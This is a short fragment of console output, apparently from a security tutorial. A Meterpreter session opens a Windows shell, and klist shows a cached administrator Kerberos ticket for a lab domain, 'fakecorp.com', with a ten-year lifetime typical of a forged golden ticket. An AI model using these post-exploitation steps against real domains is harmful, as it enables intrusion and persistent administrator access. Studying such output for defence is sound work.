 meterpreter > shell
Process 5236 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>klist
klist
Current LogonId is 0:0×3e7
Cached Tickets: (1)
#0> Client: administrator @ fakecorp.com
Server: krbtgt/fakecorp.com @ fakecorp.com
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0×40e00000 → forwardable renewable initial pre_authent
Start Time: 5/30/2025 17:20:25 (local)
End Time: 5/29/2035 1:20:25 (local)
Renew Time: 5/29/2035 1:20:25 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0×1 → PRIMARY
Kdc Called:
C:\Windows\system32>